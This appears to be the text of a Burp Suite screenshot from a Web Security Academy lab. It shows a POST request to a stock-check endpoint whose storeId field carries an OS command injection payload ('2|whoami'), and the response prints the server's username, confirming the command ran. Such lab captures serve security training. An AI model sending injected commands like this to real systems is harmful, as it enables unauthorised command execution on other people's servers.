 Send Cancel < > Target: https://0a3a00ab03a32c4c8
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3a00ab03a32c4c81e98477007c007c.web-security-academy.net
3 Cookie: session=0VWIq9Id8wbLckIKx25jD5ERMkyjufVu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3a00ab03a32c4c81e98477007c007c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://0a3a00ab03a32c4c81e98477007c007c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=2|whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-NEy5CX
7